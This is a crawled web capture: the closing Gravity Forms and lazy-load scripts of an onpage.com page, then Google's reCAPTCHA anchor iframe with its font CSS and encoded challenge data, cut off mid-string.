<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dluj0itx1uqk
body_size: 48921
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nc5X_6XUlP6gv6cMJBwqCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nc5X_6XUlP6gv6cMJBwqCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nc5X_6XUlP6gv6cMJBwqCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woTDl0N7cMOdwowtw4NKD8OPQMKHwqjDl8KGTGHCtwbCpUDDlcOELcK0wpEnADrCojzCmMOLwpbCjsKlw7jCvk7ClMOSwo3Dr8OnwrbCu8OYJcKXcGwlKDPCi8ONw5vDvT50RBx7IsOcLSIRwq/DlwTDmsOCwojDosOdw6LDrjnDsx8Aw7fCpQbDh0ojw7TCnMK1ecKJw5LDn8OSw58ewrRiw4/[base64]/Ds8Ohw7nCllDCh1Ecwp/CnsO1wpEjw68Sw7TCq8Kyw4QqTcKoP8OmWcKww7rDjWMKfnofw6fCgCUwwpLCgsOYw5hsFMOrw4tdw6/[base64]/Bm04wpRkDynCu399RMOTwrMVwqVVAsOIaMK9cCctw5jCoAZJBTARQsOyw5onb8Kfw6XCuEEpwpDCtsOvw511w6B/wp/CrMKAwoXCnsOkBnLDtcKfwrFawrNnwpJhwqEFYcKJZcOQw4wJw4E+Ah3CjmnCosK/RsOCRw8IwpMGfsKPdgHCujw0VsO5KcKbb8KRb8O5w6jDqsOLw4vCpMK6LMOxScOUw4PCjWAiwrjDpifDt8K7RkvCnFo6NsOgVMOmwqPCuSU8ZsKwJcO/wrBRRMOHfAAjURjClwg6wojDvcKuw5ZywpoRB3B/CA/ColDDtsKww484VlB3wqjDqy/[base64]/DscKnw68HwqbCvGA0wrBMKsOlwp/[base64]/Dm8KMVGvCq8KHF8OhO8OHwrrDlzohRC9dwpXClcOpwqp/[base64]/ChX3DnhQfwrPDiy/CqjccSAV+cXAcwoBjXsO8woJ2w7lZwqPDrwrDr0xLGglFw5DCl8OmIiUkwqLDkcO9w53Cg8OqfyrCucK7YFXCvBLDs1/DksOCw7vCqAtWwpQlFj0IAcKUD0HCkAcYVTfDmcKowpLCjcK3OT7Cj8Opw5YDesOGw5rDjcK5w6/CtcKJKcKhwql0wrBOwrvCssKAwobDisKvw7DDv8Kuwp3Ct1VAJDjCt8O6bcKBBmVEwqJywpvCmsK/w7vDpRnCtMKmwqnDmC5nLWAvJn7CrmXDuMO0w7tkwrIZBcK7wpvCucO1w6Eaw5d0w6w+wpRawoxoL8O+LsKYIcO7e8Knw7MwOcOjVsO4woPDgQDCg8O/NVzCl8Kyw5dfwo1IT2l5dxHDqk5hwqnCpcOEU00PwqLCuhXDnAk/VsKNZG97Rjs2CMKGUGFfFMO+BcOcXG/DocOdRW7DvsKJwrhrWVrCu8KPwpbDkWPDuEvDglpow7rCrMKwJMOsScKCVGfDksO9S8OlwoDCuDvCiT9gwrzCmMKvw6nCsEXDvCrDqcO1LsKaNmxIG8KAw6PDp8KywqNzw5jDq8O0UMOXw5BFwqYgXQrDp8KIwosdfyNJwpx0CjTCngjCny3CrDxFw7w+cMKhwo/[base64]/IxjCr2pGw7zDqHZLwoBhPz53KMOiDcKWwqABGcKuTj0iwrZvScOFw5k2TsK6wopUw4k